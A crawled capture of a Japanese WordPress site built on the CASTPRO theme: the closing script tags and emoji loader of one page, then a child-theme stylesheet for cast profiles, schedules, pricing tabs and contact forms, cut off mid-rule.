<script type="text/javascript" src="https://neya-matsumoto.com/wp-includes/js/wp-util.min.js?ver=98169cac6f4ebd69b826fa99c78223e1" id="wp-util-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/translations/ja_JP.min.js?ver=3.6.2" id="um_datetime_locale-js"></script>
<script type="text/javascript" id="um_common-js-extra">
/* <![CDATA[ */
var um_common_variables = {"locale":"ja"};
var um_common_variables = {"locale":"ja"};
//# sourceURL=um_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.11.1" id="um_common-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script type="text/javascript" id="um_frontend_common-js-extra">
/* <![CDATA[ */
var um_frontend_common_variables = [];
//# sourceURL=um_frontend_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.11.1" id="um_frontend_common-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.11.1" id="um_modal-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.11.1" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.11.1" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.11.1" id="um_functions-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.11.1" id="um_responsive-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.11.1" id="um_conditional-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/ja.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"33554432","nonce":"b060fb3bf0"};
//# sourceURL=um_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.11.1" id="um_scripts-js"></script>
<script type="text/javascript" id="um_profile-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "ultimate-member", {"translation-revision-date":"2025-09-12 13:12:20+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"Upload a cover photo":["\u30ab\u30d0\u30fc\u5199\u771f\u3092\u30a2\u30c3\u30d7\u30ed\u30fc\u30c9"]}},"comment":{"reference":"assets\/js\/um-profile.js"}} );
//# sourceURL=um_profile-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.11.1" id="um_profile-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.11.1" id="um_account-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/kingcomposer/assets/frontend/js/kingcomposer.min.js?ver=2.9.6" id="kc-front-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://neya-matsumoto.com/wp-includes/js/wp-emoji-release.min.js?ver=98169cac6f4ebd69b826fa99c78223e1"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://neya-matsumoto.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU-wht-child/style.css?ver=98169cac6f4ebd69b826fa99c78223e1
body_size: 12488
content:
/*!
Template: cp5-t001-LUXU
Theme Name: CP5 T001-LUXU-wht
Theme URI: https://castpro-cms.com/
Author:  CASTPRO
Author URI: https://castpro-cms.com/
Description: CP5 T001-LUXU Parent Theme + White Child Theme
Version: 1.2.0
Text Domain: cp5a1000-child-001
Tags:CASTPRO,Layout T001-LUXU,Base Theme,2 Column,Left Sidebar,Image Slider
*/



body.body-font-gothic {
	font-family: "SF Pro JP","SF Pro Display","SF Pro Icons","Hiragino Kaku Gothic Pro","ヒラギノ角ゴ Pro W3","メイリオ","Meiryo","ＭＳ Ｐゴシック","Helvetica Neue","Helvetica","Arial",sans-serif !important;
}
nav.main-navigation ul li {
	font-size:12px !important;
}
#header #header-logo-col a img {
	max-height: 90px;
	margin-top: 0rem;
}
.u-60 {background: linear-gradient(transparent 40%, #5ea4bf 40%);}
.u-50 {background: linear-gradient(transparent 50%, #5ea4bf 50%);}
.u-40 {background: linear-gradient(transparent 60%, #5ea4bf 60%);}
.u-30 {background: linear-gradient(transparent 70%, #5ea4bf 70%);}
.u-20 {background: linear-gradient(transparent 80%, #5ea4bf 80%);}
.u-10 {background: linear-gradient(transparent 90%, #5ea4bf 90%);}
h2 {margin-bottom:0px !important; font-weight:bold !important;}
/*==============================
=            Loading            =
==============================*/
#loading {
  background-color: rgba(255, 255, 255, 0.95);
}

/*==============================
=            Single Cast            =
==============================*/
#profile-frame #profile-detail #profile-name .age {
	font-size: 14px;
}
#blog_list {
	width: 100% !important;
}
.profile-weekly-schedule-list li, .weekly-schedule-list li {
	width: 24.96% !important;
	font-size:12px !important;
}
#profile-detail {
	border: 3px dotted rgba(0,0,0,0.4);
	padding: 20px;
	margin-bottom:20px;
	background: rgba(255,255,255,0.5);
}
@media screen and (max-width:833px){
	.profile-weekly-schedule-list li, .weekly-schedule-list li {
		float:left;
		width: 49.9% !important;
		font-size:12px !important;
	}
	div.weekly-date,
	div.weekly-time {
		border: 1px solid #d1c1c1;
		text-align:center !important;
	}
	#profile-detail {
		margin-bottom:0px;
	}
}
ul.profile-faq-lists li {
	list-style: none;
}

@media screen and (max-width:479px){
	dl.profile-faq-lists dt, dl.profile-faq-lists dd {
		text-align:center !important;
	}
		#profile-icons .cast-icon-lists {
		text-align: center !important;
	}
	#profile-detail > div.single-caption {
		margin: 0 auto;
	}
}
.profile-weekly-schedule-list, .weekly-schedule-list, .profile-weekly-schedule-list li, .weekly-schedule-list li, .profile-weekly-schedule-list li .weekly-date.head, .weekly-schedule-list li .weekly-date.head {
	background:rgba(94, 164, 191, 0.87) !important;
	border-color: #d1c1c1 !important;
	color:#fff !important;
}
div.weekly-time {
	background:#fff !important;
	color:#000;
}
.profile-weekly-schedule-list li:nth-child(5), .weekly-schedule-list li:nth-child(5),
.profile-weekly-schedule-list li:nth-child(6), .weekly-schedule-list li:nth-child(6),
.profile-weekly-schedule-list li:nth-child(7), .weekly-schedule-list li:nth-child(7) {
	display:none !important;
}

#profile-frame .profile-check-list .on .option-label {
	background: rgba(94, 164, 191, 0.87);
	border:1px solid rgba(94, 164, 191, 0.87);
}
/*==============================
=            Cast Lists           =
==============================*/
body.single-cast span.name {
	font-size:20px !important;
}
span.name {
	font-size:16px !important;
}
#cast-sort-lists li a {
	font-size:12px;
	padding:7px 10px;
	margin:4px 0;
}
div.caption-1 a, div.caption-2 a, div.caption-3 a {
	display:block !important;
}
span.new-icon img {
	max-width: 20%;
}
body.single-cast span.new-icon img {
	max-width: 10%;
}
/*==============================
=            Footer           =
==============================*/
#footer {
	background: url("../../../img/common/LOGO3.png") no-repeat ;
	background-position: center;
	background-size: contain;
	background-color: #d1c1c1;
}
div#cp5_shop_info-2,
div#footer-widget-col h3.widget-title {
	text-align: center;
}
#footer #footer-widget-col .widget_nav_menu ul li,
.widget_cp5_news .news-lists-frame li {
	border-bottom-style: dotted;
}
#footer #footer-widget-col .widget_nav_menu ul li a {
	display: block;
	font-weight:bold;
}
#footer #footer-copy {
	border:none;
}
div#footer-widget-col h3.widget-title {
	border-bottom:1px solid #fff;
	margin-bottom: 20px;
	padding-bottom:15px;
}
.widget_cp5_news ul li:not(:first-child) {
	border-top-width: 0px;
}
div.footer-shopinfo {
	text-align:center;
}
div.footer-shopinfo img {
	max-width:280px;
}
#footer-widget-col ul#menu-footer-menu li {
	float:left !important;
	width:31% !important;
	margin:0 3px !important;
}
@media screen and (min-width:833px) {
	#footer-widget-col ul#menu-footer-menu li {
		width:48.1% !important;
	}
}
#footer-widget-col ul#menu-footer-menu li a::before {
	font: normal 14px/1 FontAwesome;
	content:"\f105";
	padding-right:3px;
}
	
/*==============================
=            Caption btn           =
==============================*/
div.single-caption {
	display: block;
	max-width: 240px;
	text-align: center;
}
div.cast-visitingday,
div.caption-1, div.caption-2, div.caption-3 {
	border: 1px solid #837361;
	font-size: 12px;
	padding: 2px;
	margin: 5px 1px;
}
body.single-cast div.single-caption {
	margin:-5px 0 10px 0;
}
/*==============================
=            Pages           =
==============================*/
.kc-text ul {
	padding:10px !important;
}
.kc-text li {
	font-size:12px !important;
}
ul.neya-col4-border,
ul.neya-col4-border2 {
	width: 100%;
	margin: 0;
	padding: 0;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-box;
	display: -webkit-flexbox;
	display: -moz-flexbox;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: flex;
	-webkit-box-lines: multiple;
	-moz-box-lines: multiple;
	-webkit-flex-wrap: wrap;
	-moz-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}
ul.neya-col4-border li {
	width: 23.96%;
	border: #1B596B 3px dotted;
	background:rgba(23,61,80,.06);
	list-style: none;
	padding: 2rem;
	margin: 5px !important;
	position: relative;
	border-radius: 0px;
}
ul.neya-col4-border2 li {
	width: 31.9%;
	border: #1B596B 3px dotted;
	background:rgba(23,61,80,.06);
	list-style: none;
	padding: 2rem;
	margin: 5px !important;
	position: relative;
	border-radius: 0px;
}
ul.neya-col4-border li h3, ul.neya-col4-border li p,
ul.neya-col4-border2 li h3, ul.neya-col4-border2 li p {
	text-align:center !important;
}
@media screen and (max-width:1023px){
	ul.neya-col4-border li {
		width: 48.3%;
		border: #1B596B 3px dotted;
		background:rgba(23,61,80,.06);
		list-style: none;
		padding: 0.5rem;
		margin: 5px !important;
		position: relative;
		border-radius: 0px;
		font-size:12px;
	}
	ul.neya-col4-border li h3, ul.neya-col4-border li p,
	ul.neya-col4-border2 li h3, ul.neya-col4-border2 li p {
		text-align:center !important;
	}
}
@media screen and (max-width:768px){
	ul.neya-col4-border li {
		width: 46.9%;
	}
	ul.neya-col4-border2 li {
		width:100%;
		border: #1B596B 3px dotted;
		background:rgba(23,61,80,.06);
		list-style: none;
		padding: 0.5rem;
		margin: 5px !important;
		position: relative;
		border-radius: 0px;
		font-size:12px;
	}
}
ul.neya-col4-border li h3,
ul.neya-col4-border2 li h3 {
	font-weight:bold;
}
ul.neya-col3-border,
ul.neya-col3-border2 {
	width: 100%;
	margin: 0;
	padding: 0;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-box;
	display: -webkit-flexbox;
	display: -moz-flexbox;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: flex;
	-webkit-box-lines: multiple;
	-moz-box-lines: multiple;
	-webkit-flex-wrap: wrap;
	-moz-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}
ul.neya-col3-border li,
ul.neya-col3-border2 li  {
	width: 32.1%;
	border: #1B596B 10px solid;
	background:rgba(23,61,80,.06);
	list-style: none;
	padding: 2rem;
	margin: 5px !important;
	position: relative;
	border-radius: 0px;
}
ul.neya-col3-border li h3, ul.neya-col3-border li p,
ul.neya-col3-border2 li h3, ul.neya-col3-border2 li p {
	text-align:center !important;
}
@media screen and (max-width:1023px){
	ul.neya-col3-border li,
	ul.neya-col3-border2 li {
		width: 100%;
		border: #1B596B 10px solid;
		background:rgba(23,61,80,.06);
		list-style: none;
		padding: 0.5rem;
		margin: 5px !important;
		position: relative;
		border-radius: 0px;
		font-size:12px;
		min-height:300px;
	}
	ul.neya-col3-border li h3, ul.neya-col3-border li p,
	ul.neya-col3-border2 li h3, ul.neya-col3-border2 li p {
		text-align:center !important;
	}
}
ul.neya-col3-border li:nth-child(1) {
	background:url("../../../img/system/01.png") no-repeat;
	background-size: contain;
	background-position: 50% 50%;
}
ul.neya-col3-border li:nth-child(2) {
	background:url("../../../img/system/02.png") no-repeat;
	background-size: contain;
	background-position: 50% 50%;
}
ul.neya-col3-border li:nth-child(3) {
	background:url("../../../img/system/03.png") no-repeat;
	background-size: contain;
	background-position: 50% 50%;
}
ul.neya-col3-border li p,
ul.neya-col3-border2 li p {
	font-size: 14px;
	color: #1B596B;
	font-weight:bold;
	text-align:left !important;
	vertical-align: middle !important;
}
ul.neya-col3-border li h3 {
	padding-top:50px;
	font-weight:bold;
}
ul.neya-col3-border2 li h3 {
	padding-top:20px;
	padding-bottom:20px;
	font-weight:bold;
}
div.checkout-card ul li {
	text-align:left;
	padding:8px 10px !important;
}
div.checkout-card ul li a {
	max-width:100%;
	margin:3px 0px  !important;
}
.kc-pricing-layout-2 .header-pricing .-title {
	padding: 30px 0 20px 0 !important;
}
.header-pricing .-sub-title {
	text-transform: none !important;
}
.kc-call-to-action {
	padding: 20px !important;
}
.kc-call-to-action h2 {
	font-size:1.5rem !important;
	margin-bottom:20px !important;
}
.kc_tabs>.kc_wrapper>.kc_tabs_nav {
	background:none !important;
}
.kc_tabs_nav>.ui-tabs-active>a {
	background-color: rgba(255,255,255,0) !important;
}
.kc_tabs_nav~.kc_tab.ui-tabs-body-active,
li.ui-tabs-active {
	background-color: rgba(0, 0, 0, 0.1) !important;
}
.kc_accordion_section>.kc_accordion_header,
.kc_accordion_content {
	border: 1px solid #fff !important;
}
.kc_accordion_header>a,
.kc_accordion_header>span.ui-accordion-header-icon {
	color: #1B596B !important;
}
.kc_accordion_header>a:hover,
.kc_accordion_header>span.ui-accordion-header-icon:hover {
	color: #007993 !important;
}
.kc_accordion_section>.ui-state-active {
	background: rgba(255,255,255,0.5);
}
.hotel-acc .kc-pricing-layout-2 .header-pricing .-title {
	font-size: 14px !important;
	padding: 5px 0 2px 0 !important;
}
.hotel-acc ul.-desc li {
	font-weight:normal !important;
	font-size: 12px !important;
	padding: 2px 0 !important;
}
@media screen and (max-width:1023px){
	.kc_tabs_nav~.kc_tab .kc_tab_content {
		padding: 10px 10px !important;
	}
}
#enter-image {
	margin: 0 !important;
	padding: 0 !important;
}
#enter-navi {
	margin-top: 10% !important;
}
.overlay {
	z-index: 100000 !important;
}
#enter.open {
	overflow: hidden !important;
	position:fixed;
}
#enter-button > button > div.ripple-content,
#leave-button > a > div.ripple-content {
	font-weight:bold !important;
}
#enter-section {
	background: rgba(0,0,0,0.5);
	padding:15px;
	font-weight:bold !important;
}
img.phone-pc {
	max-width:500px !important;
	padding-top:5px;
}
#header #header-block-col .shop-tel {
	display:none;
}
@media screen and (max-width:1023px){
	#header #header-logo-col {
		margin-left:46% !important;
	}
}
@media screen and (max-width:479px){
	#header #header-logo-col {
		margin-left:43% !important;
	}
}
@media screen and (max-width:1023px){
	#header #header-logo-col a img {
		max-height: 35px !important;
	}
	img.phone-pc {
		max-width:180px !important;
	}
}
@media screen and (min-width:897px) and (max-width:1023px){
	#header #header-logo-col a img {
		max-height: 50px !important;
	}
}
@media screen and (max-width:1023px){
	img.phone-pc {
		display:none;
	}
	#header #header-block-col,
	.show-for-medium {
		display:block !important;
	}
	img.phone-mob {
		max-width:55px;
		padding: 10px;
		margin:0px 5px 0px 0px;
	}
	.site-description {
		padding: 0.3rem 0 0 0 !important;
		margin-bottom: 0.3rem !important;
		font-size: 1.0rem !important;
	}
}
@media screen and (min-width:1024px){
	img.phone-mob {
		display:none;
	}
}
@media screen and (min-width: 48em) and (max-width: 63.9375em) {
  #header {
	padding: 0.5rem 0.5rem 0.5rem 0.5rem !important;
  }

}
#header.sticking.on {
	-webkit-animation: stickingmenu 0.0s ease-in-out;
	animation: stickingmenu 0.0s ease-in-out;
}
#responsive-menu-pro-title-image {
	margin-bottom: 0px !important;
}
#responsive-menu-pro-title {
	padding: 5% 5% !important;
	text-align:center !important;
}



.ginput_container.ginput_container_radio,
ul.gfield_radio,
ul.gfield_checkbox {
  width: 100% !important;
  margin: 0 !important;
  padding: 0 !important;
  display: -webkit-box !important;
  display: -moz-box !important;
  display: -ms-box !important;
  display: -webkit-flexbox !important;
  display: -moz-flexbox !important;
  display: -ms-flexbox !important;
  display: -webkit-flex !important;
  display: -moz-flex !important;
  display: -ms-flex !important;
  display: flex !important;
  -webkit-box-lines: multiple !important;
  -moz-box-lines: multiple !important;
  -webkit-flex-wrap: wrap !important;
  -moz-flex-wrap: wrap !important;
  -ms-flex-wrap: wrap !important;
  flex-wrap: wrap !important;
}
input[type="radio"],
input[type="checkbox"] {
  height:0 !important;
  font-size:18px !important;
  display:none !important;
}
ul.gfield_radio li {
  float:left;
  width:33%;
}
ul.gfield_checkbox li {
  float:left;
  width:48%;
}

@media screen and (max-width:833px) {
	ul.gfield_radio li,
	ul.gfield_checkbox li {
	  width:48%; margin:0; padding:0; display:-webkit-box; display:-moz-box; display:-ms-box; display:-webkit-flexbox; display:-moz-flexbox; display:-ms-flexbox;display:-webkit-flex; display:-moz-flex; display:-ms-flex; display:flex; -webkit-box-lines:multiple; -moz-box-lines:multiple; -webkit-flex-wrap:wrap; -moz-flex-wrap:wrap; -ms-flex-wrap:wrap; flex-wrap:wrap;
	}
}
ul.gfield_radio li label,
ul.gfield_checkbox li  label {
  width: 100% !important;
  display:block !important;
  border:1px solid #ddd;
  background: #fff;
  padding: 15px 10px !important;
  text-align: center !important;
  font-size:13px !important;
}
ul.gfield_radio li input[type=radio]:checked + label,
ul.gfield_checkbox li input[type=checkbox]:checked + label {
  color: #fff !important;
  font-weight: bold !important;
  background: #ff0053 !important;
}
.ask-category ul.gfield_radio li label {
	max-width: 98% !important;
	padding: 20px 5px !important;
	margin-bottom: 0px !important;
}
.btn-contact .vc_toggle_title {
	background: #ff0053;
	color: #fff;
	border: 1px solid #ff0053;
	text-align: center;
	padding: 35px 15px 35px 30px !important;
}
.btn-contact .vc_toggle_title:hover {
  opacity:0.6;
}
.btn-contact .vc_toggle_title h4 {
	color:#fff;
	font-size: 18px !important;
	font-weight: bold;
}
@media screen and (max-width:833px) {
  .btn-contact .vc_toggle_title h4 {
	  font-size: 17px !important;
  }
}
ul.gfield_radio li label:hover,
ul.gfield_checkbox li label:hover,
#gform_submit_button_1:hover {
	opacity:0.7 !important;
}
ul.gfield_radio li input[type=radio]:checked + label:hover,
ul.gfield_checkbox li input[type=checkbox]:checked + label:hover {
  opacity:1.0 !important;
}
li.six-btn ul.gfield_radio li:nth-child(1) label {border:1px solid #00B5D2; color:#00B5D2;}
li.six-btn ul.gfield_radio li:nth-child(1) input[type=radio]:checked + label {color: #fff !important; background: #00B5D2 !important;}
li.six-btn ul.gfield_radio li:nth-child(2) label {border:1px solid #FF7A4D; color:#FF7A4D;}
li.six-btn ul.gfield_radio li:nth-child(2) input[type=radio]:checked + label {color: #fff !important; background: #FF7A4D !important;}
li.six-btn ul.gfield_radio li:nth-child(3) label {border:1px solid #FF0053; color:#FF0053;}
li.six-btn ul.gfield_radio li:nth-child(3) input[type=radio]:checked + label {color: #fff !important; background: #FF0053 !important;}
li.six-btn ul.gfield_radio li:nth-child(4) label {border:1px solid #F7528A; color:#F7528A;}
li.six-btn ul.gfield_radio li:nth-child(4) input[type=radio]:checked + label {color: #fff !important; background: #F7528A !important;}
li.six-btn ul.gfield_radio li:nth-child(5) label {border:1px solid #00c300; color:#00c300;}
li.six-btn ul.gfield_radio li:nth-child(5) input[type=radio]:checked + label {color: #fff !important; background: #00c300 !important;}
li.six-btn ul.gfield_radio li:nth-child(6) label {border:1px solid #c158e3; color:#c158e3;}
li.six-btn ul.gfield_radio li:nth-child(6) input[type=radio]:checked + label {color: #fff !important; background: #c158e3 !important;}

.vc_toggle_size_md.vc_toggle_default .vc_toggle_content, .vc_toggle_size_md.vc_toggle_default .vc_toggle_title{
	padding-left: 10px !important;
	padding-right: 10px !important;
}
.gform_wrapper ul.gform_fields li.gfield {
	padding-right: 10px;
}
.six-btn {
	margin-left:10px !important;
}

@media screen and (max-width:833px) {
	.gform_wrapper ul.gform_fields li.gfield {
		padding-right: 0px !important;
	}
}
.gform_wrapper .gfield_time_hour i {
	margin-top: -47px !important;
	margin-right: -3px !important;
}
.gform_wrapper span.ginput_total {
	font-size: 28px !important;
	background:#000;
	display:block;
	padding:10px;
	text-align:center;
	color:#FF0053 !important;
}
.gform_wrapper .gfield_checkbox li label, .gform_wrapper .gfield_radio li label {
	max-width: 97% !important;
}
.gform_wrapper .gfield_checkbox li, .gform_wrapper .gfield_radio li{
	margin: 3px 0px 3px !important;
}
.gform_wrapper .gfield_radio li label, .gform_wrapper .gfield_checkbox li label {
	margin: 0px 0 0 2px !important;
}
#header.sticking,
.main-navigation li.menu-item-has-children:hover > .sub-menu {
	box-shadow: 0 1px 21px rgba(0,0,0,.21) !important;
	opacity: 0.95 !important;
}

body.page-id-31 #-block > div.row.collapse,
#post-31 > div.entry-header {
	  display:none !important;
  }
body.page-id-31 .entry-content,
body.page-id-31 #main-content {
	 padding: 0rem !important;
	 margin-bottom: 0rem !important;
 }
#header.sticking {
	 background:none;
	 box-shadow: none !important;
	opacity: 0.95 !important;
 }
#header.sticking.off{
	background:none;
	-webkit-transition: all 0.6s ease-out;
	-moz-transition: all 0.6s ease-out;
	-ms-transition: all 0.6s ease-out;
	-o-transition: all 0.6s ease-out;
	transition: all 0.6s ease-out;
	opacity: 0;
}
#header.sticking.on{
	background-color: #FFF;
	backdrop-filter: contrast(4) blur(20px) !important;
	box-shadow: 0 1px 21px rgba(0,0,0,.21) !important;
	opacity: 0.9 !important;
	-webkit-transition: all 0.6s ease-out;
	-moz-transition: all 0.6s ease-out;
	-ms-transition: all 0.6s ease-out;
	-o-transition: all 0.6s ease-out;
	transition: all 0.6s ease-out;
}
body.home #media_image-3 {
	margin: -133px 0 1rem !important;
	text-align: center !important;
}
body.page-id-31  #main-content {
	margin-top: -131px !important;
}
@media screen and (max-width:833px) {
	body.home #media_image-3 {
		margin: -70px 0 1rem !important;
	}
	body.page-id-31  #main-content {
		margin-top: -60px !important;
	}
}
ul.sub-menu {
	margin-top:-2px !important;
}
ul#schedule-datepanel li.columns {
	width: 22.5% !important;
}

ul#schedule-datepanel li.columns:nth-child(6),
ul#schedule-datepanel li.columns:nth-child(7),
ul#schedule-datepanel li.columns:nth-child(8),
ul#schedule-datepanel li.week-next {
	display:none !important;
}
ul#schedule-datepanel li a span.month {
	font-size: 1.0rem;
}
ul#schedule-datepanel li a span.day {
	font-size: 1.3rem;
}
ul#schedule-datepanel li a span.date {
	font-size: 1.2rem;
}
@media screen and (max-width: 0px), screen and (min-width: 834px) {
	.show-for-small-only {
		display:block !important;
	}
}
@media screen and (max-width: 833px) {
	 #archive-cast select, #schedule select {
		width: 48% !important;
	}
	body.post-type-archive-cast #tinynav1 {
		width: 100% !important;
	}
}
#cast-sort-lists,
#cast-order-lists,
#tinynav2,
.tinynav2_label {
	display:none !important;
}
ul#schedule-datepanel li.columns a.selected {
	border-top:4px solid #5ea4bf !important;
}
ul#schedule-datepanel li.columns a:hover {
	border-top:4px solid #5ea4bf !important;
	background:rgba(0,0,0,0.1) !important;
}
.tinynav1_label,
.tinynav3_label {
	font-weight:bold;
}
#tinynav1 {
	width: 48%;
	float: left;
}
.tinynav3_label {
	top: -25px;
	left: 10px;
	position: relative;
}
#tinynav3 {
	width: 48%;
	float: left;
	top: -25px;
	left: 10px;
	position: relative;
}
body.archive #tinynav1,
body.archive #tinynav1 {
	width: 100%;
}
span.icon_23 {
	background-color:#5ea4bf !important;
}
div.query-count {
	font-size: 12px;
	margin: 0.2rem !important;
}
div.query-count span.total-num,
div.query-count span.num {
	font-size: 13px !important;
	font-weight: bold !important;
}
ul.cast-list li {
	margin:2px !important;
	padding: 1.5rem;
	background:rgba(0,0,0,0.07);
}
@media print, screen and (min-width: 834px) {
	.medium-up-5 > .column, .medium-up-5 > .columns {
		width: 19.5% !important;
	}
}
#schedule-display-date {
	font-weight:bold !important;
	background: linear-gradient(transparent 60%, #5ea4bf 60%);
}
#cp5_schedule_list-2 > div > div {
	text-align: left !important;
	margin-left:15px !important;
}
div.cast-schedule-time {
	font-weight: bold;
}
.cast-state-icon span.machihime-icon {
	margin-top: 0rem;
}
body.page-id-28 .cast-state-icon span.machihime-icon {
	margin-top: 3px;
}
.cat-label {
	margin: 3px 1px 0px 1px !important;
}
body.page-id-28 .cat-label {
	margin: 0px 1px 0px 1px !important;
}
.cat-label {
